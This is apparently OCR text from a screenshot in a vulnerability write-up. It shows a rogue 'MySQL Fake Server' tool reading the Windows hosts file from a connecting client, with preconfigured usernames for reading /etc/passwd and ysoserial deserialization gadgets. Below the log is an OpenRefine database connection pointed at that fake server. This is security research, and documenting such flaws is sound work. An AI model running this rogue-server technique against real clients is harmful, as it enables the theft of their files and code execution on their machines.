 E:\VulnResearch\MySQL_Fake_Server>python3 server.py
E:\VulnResearch\MySQL_Fake_Server\server.py:17: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
def accept_server(server_reader, server_writer):
E:\VulnResearch\MySQL_Fake_Server\server.py:21: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
def process_fileread(server_reader, server_writer,filename):
E:\VulnResearch\MySQL_Fake_Server\server.py:63: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
def handle_server(server_reader, server_writer):
E:\VulnResearch\MySQL_Fake_Server\server.py:231: DeprecationWarning: There is no current event loop
loop = asyncio.get_event_loop()
===========================================
MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd', b'linux_hos
Load 2 yso usernames :[b'Jdk7u21', b'CommonsBeanutils1']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\hosts']
Start Server at port 3306
Incoming Connection:('127.0.0.1', 57326)
Login Username:win_hosts
<= 3
Start Reading File:c:\windows\system32\drivers\etc\hosts
reading file:c:\windows\system32\drivers\etc\hosts
Nothing had been read
Incoming Connection:('127.0.0.1', 57327)
Login Username:win_hosts
<= 3
Start Reading File:c:\windows\system32\drivers\etc\hosts
reading file:c:\windows\system32\drivers\etc\hosts
========File Conntent Preview=========
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host

# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
# Added by Docker Desktop
192.168.31.71 host.docker.internal
192.168.31.71 gateway.docker.internal
# To allow the same kube context to work on the host and the container:

=======File Conntent Preview End==========
Save to File:./fileOutput//127.0.0.1___1705057738___c__windows_system32_drivers_etc_hosts
Incoming Connection:('127.0.0.1', 57328)
Login Username:win_hosts
<= 3
Start Reading File:c:\windows\system32\drivers\etc\hosts
reading file:c:\windows\system32\drivers\etc\hosts
Nothing had been read
OpenRefine
127.0.0.1:3333
Gmail YouTube 地图 翻译 JDK下载 - 编程宝库 Python Download WebApps
127.0.0.1:3333 显示
error:Unauthorized
确定
OpenRefine A power tool for working with messy data.
Create project
Open project
Import project
Language settings
Create a project by importing data. What kinds of data files can I import?
TSV, CSV, *SV, Excel (.xls and .xlsx), JSON, XML, RDF as XML, and Google Data documents are
can be added with OpenRefine extensions.
Get data from
This Computer
Web Addresses (URLs)
Clipboard
Database
Google Data
New connection
SAVED CONN
New_Connect
•••
New Connection Editor
Name New_Connection_N
Type MySQL
Host 127.0.0.1:3306,(host
Port 3306
User win_hosts
Password ••
Database name test
Test Save Connect
Version 3.7.7 [7b36017]
Preferences
Help
About
Sources
iv.pure-control-group.dbtype-options.dbt-pos
Console Search What's New
top hbe hbe-container